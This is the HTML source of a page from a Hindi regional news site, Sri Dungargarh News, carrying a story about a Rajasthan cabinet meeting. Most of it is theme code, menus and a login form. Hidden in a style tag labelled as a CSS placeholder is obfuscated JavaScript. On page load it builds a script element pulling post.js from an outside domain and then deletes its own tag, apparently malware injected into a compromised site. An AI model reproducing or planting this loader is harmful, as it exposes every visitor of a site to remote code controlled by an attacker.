            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="0e4c22a664";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/rajasthan-news/",
                    "name": "Rajasthan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/",
                    "name": "गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3528 single-format-standard wp-theme-Newspaper td-standard-pack gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                गुरूवार, जनवरी 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें Rajasthan" class="entry-crumb" href="https://sridungargarhnews.com/category/rajasthan-news/">Rajasthan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

